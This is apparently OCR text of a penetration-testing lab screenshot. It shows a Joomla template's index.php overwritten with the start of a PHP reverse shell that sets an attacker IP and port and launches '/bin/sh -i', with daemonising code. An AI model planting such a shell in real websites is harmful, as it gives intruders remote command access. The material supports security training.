 10.10.223.218/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 资产灯塔系统
System Users Menus Content Components Extensions Help The Daily Bugl...
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.11.61.123';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {
74         exit(0);  // Parent exits
75     }
76
77     // Make the current process a session leader
78     // Will only succeed if we forked
79     if (posix_setsid() == -1) {
80         printit("Error: Can't setsid()");
81         exit(1);
82     }
83
84     $daemon = 1;
85 } else {
86     printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
87 }
考神保佑
英